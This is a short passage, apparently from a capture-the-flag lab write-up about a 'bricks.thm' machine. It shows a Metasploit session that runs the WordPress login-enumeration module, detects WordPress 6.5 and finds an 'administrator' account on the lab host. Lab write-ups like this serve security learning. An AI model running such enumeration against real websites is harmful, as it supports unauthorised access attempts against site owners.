 msf6 auxiliary(scanner/http/wordpress_login_enum) > set bruteforce false
bruteforce ⇒ false
Brick by Brick!
msf6 auxiliary(scanner/http/wordpress_login_enum) > set rhosts https://bricks.thm/
rhosts ⇒ https://bricks.thm/
msf6 auxiliary(scanner/http/wordpress_login_enum) > run
[*] / - WordPress Version 6.5 detected
[*] 10.10.216.247:443 - / - WordPress User-Enumeration - Running User Enumeration
[+] / - Found user 'administrator' with id 1
[+] / - Usernames stored in: /home/kali/.msf4/loot/20240823085237_default_10.10.216.247_wordpress.users_064855.txt
[*] 10.10.216.247:443 - / - WordPress User-Validation - Running User Validation
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wordpress_login_enum) >